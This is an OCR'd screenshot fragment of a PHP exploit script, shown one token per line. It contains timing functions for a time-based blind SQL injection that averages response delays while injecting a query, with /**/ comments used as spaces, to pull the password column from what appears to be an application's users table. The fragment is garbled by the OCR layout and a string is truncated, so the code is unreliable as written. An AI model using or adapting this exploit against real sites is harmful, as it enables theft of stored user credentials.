
$start
=
getmicrotime
(
)
*
1000
;
http_send
(
$host
,
$pck
)
;
$end
=
getmicrotime
(
)
*
1000
;
return
(
$end
-
$start
)
;
}
function
normaldelay
(
)
{
global
$count
,
$prefix
,
$uid
;
$sql
=
"id,
(SELECT/**/password/**/FROM/**/"
.
$prefix
.
"_u
$d1
=
getdelay
(
$sql
)
;
$d2
=
getdelay
(
$sql
)
;
$d3
=
getdelay
(
$sql
)
;
$m
=
(
$d1
+
$d2
+
$d3
)
/
3
;
return
(
intval
(
$m
)
)
;
}